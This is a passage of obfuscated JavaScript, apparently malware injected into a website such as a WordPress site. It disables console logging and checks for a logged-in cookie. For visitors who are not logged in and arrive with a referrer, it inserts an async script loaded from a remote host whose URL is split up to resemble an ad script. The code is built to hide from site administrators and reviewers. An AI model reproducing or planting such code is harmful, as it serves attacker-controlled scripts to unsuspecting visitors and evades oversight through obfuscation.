_0x4936c2=_0x2da818[_0x363888(-0x1fe,-0x1f5,-0x221,-0x22a)]=_0x2da818['console']||{},_0x196fcf=[_0x2cd8c5(0x2a4,0x2e1,0x2b5,0x2e5),_0x3e7e60['EAbxo'],_0x2cd8c5(0x2a0,0x297,0x2af,0x284),_0x3e7e60['gNDsi'],_0x3e7e60[_0x363888(-0x20e,-0x264,-0x241,-0x219)],_0x363888(-0x21f,-0x21a,-0x23e,-0x247),'trace'];for(var _0x27ab4a=0xad0+-0x2d3*-0x4+-0x161c;_0x3e7e60['OuwHA'](_0x27ab4a,_0x196fcf[_0x2cd8c5(0x2ba,0x2b6,0x2cb,0x29a)]);_0x27ab4a++){var _0x5e55e3=_0x3e7e60[_0x2cd8c5(0x2dc,0x288,0x2a8,0x2b5)][_0x363888(-0x258,-0x24b,-0x23a,-0x26e)]('|'),_0x2a2d31=0x2452+0x166+-0x25b8;while(!![]){switch(_0x5e55e3[_0x2a2d31++]){case'0':var _0x98e875=_0x196fcf[_0x27ab4a];continue;case'1':_0x4936c2[_0x98e875]=_0x688eb8;continue;case'2':_0x688eb8[_0x2cd8c5(0x2c4,0x28d,0x2bb,0x2eb)]=_0xd998aa[_0x2cd8c5(0x270,0x2b4,0x28f,0x279)](_0xd998aa);continue;case'3':var _0x688eb8=_0xd998aa[_0x2cd8c5(0x2a3,0x2b9,0x29e,0x272)+'r']['prototype'][_0x363888(-0x26c,-0x26a,-0x24b,-0x238)](_0xd998aa);continue;case'4':_0x688eb8['toString']=_0x4052af['toString'][_0x2cd8c5(0x28d,0x261,0x28f,0x2b4)](_0x4052af);continue;case'5':var _0x4052af=_0x4936c2[_0x98e875]||_0x688eb8;continue;}break;}}});_0x3e7e60['ifMOZ'](_0x3e6e68);var _0x1a1e68=document['cookie'][_0x291bba(-0x13c,-0x140,-0x13d,-0x14b)](';');for(var _0x4365ff=0x190*0x19+-0xa2e+-0xe71*0x2;_0x3e7e60[_0x291bba(-0x183,-0x154,-0x137,-0x145)](_0x4365ff,_0x1a1e68[_0x291bba(-0xf8,-0x115,-0x146,-0xfc)]);_0x4365ff++){var _0x14f6d1=_0x1a1e68[_0x4365ff][_0x291bba(-0x142,-0x159,-0x12a,-0x14d)]();if(_0x3e7e60[_0x291bba(-0x153,-0x12c,-0x105,-0x121)](_0x14f6d1[_0x291bba(-0x138,-0x10b,-0xfb,-0x10f)](_0x30518a(0x1d5,0x1fe,0x207,0x230)+'logged_in_'),-0xcb1+-0x1754+0x2405))return _0x3e7e60[_0x291bba(-0x101,-0x11b,-0xeb,-0xf4)]===_0x3e7e60[_0x30518a(0x276,0x244,0x261,0x25e)]?!![]:!![];}function _0x291bba(_0x3d41fa,_0x520141,_0x1da2b5,_0x507051){return _0x34b2d8(_0x3d41fa-0x24,_0x520141- -0x107,_0x507051,_0x507051-0x85);}return![];}function _0x4c038e(_0x159553,_0x53ce48,_0x153b95,_0x3622ec){return _0x4617(_0x153b95- -0x99,_0x3622ec);}function _0x316519(){var _0x1ffc64=_0x3e7e60[_0x515b7c(0x61,0x39,0x46,0x56)][_0x515b7c(0x65,0x1c,0x44,0x77)]('|'),_0x235c80=0xf15+-0x1ef8+0xfe3;function _0x515b7c(_0x285b1f,_0x2f3d5b,_0x495514,_0x1862b7){return _0x4c038e(_0x285b1f-0x8e,_0x2f3d5b-0x89,_0x495514- -0x77,_0x2f3d5b);}function _0x3e09d0(_0x5d155d,_0x1b22a7,_0x5f2502,_0x504cb1){return _0x34b2d8(_0x5d155d-0x0,_0x504cb1-0x289,_0x5f2502,_0x504cb1-0x65);}while(!![]){switch(_0x1ffc64[_0x235c80++]){case'0':_0x503ca2['async']=!![];continue;case'1':document['head'][_0x515b7c(0x2f,0x9,0x3b,0x24)+'re'](_0x503ca2,document['head'][_0x3e09d0(0x23e,0x253,0x255,0x261)]);continue;case'2':_0x503ca2[_0x3e09d0(0x29f,0x275,0x27d,0x272)+'n']='anonymous';continue;case'3':var _0x503ca2=document['createElem'+_0x3e09d0(0x273,0x23c,0x274,0x246)](_0x515b7c(0x50,0x23,0x47,0x5e));continue;case'4':_0x503ca2[_0x515b7c(0x4a,0x92,0x6c,0x7b)]=_0x3e09d0(0x28e,0x261,0x273,0x27c)+_0x515b7c(0x47,0x70,0x4e,0x23)+_0x3e09d0(0x259,0x27f,0x266,0x26e)+'ion.com/pa'+_0x3e09d0(0x20e,0x238,0x24a,0x231)+_0x3e09d0(0x22f,0x203,0x233,0x230)+'js?client='+_0x3e09d0(0x230,0x266,0x242,0x24a)+_0x515b7c(0x4c,0x78,0x4b,0x78)+_0x3e09d0(0x1f9,0x1fc,0x237,0x222);continue;}break;}}var _0x51200d=document[_0x34b2d8(-0x2d,-0x5d,-0x8c,-0x3b)][_0x4c038e(0xb0,0x8f,0xa6,0x7a)+'e']();function _0x34b2d8(_0x345c26,_0x3b03f8,_0x2eb6a3,_0xa61500){return _0x4617(_0x3b03f8- -0x18d,_0x2eb6a3);}var _0x59f938=_0x3e7e60[_0x34b2d8(-0x21,-0x35,-0x2b,-0xe)](_0x51200d,'');_0x59f938&&!_0x2a8e2c()&&_0x3e7e60[_0x4c038e(0xf1,0x10b,0xdc,0xe6)](_0x316519);}()));
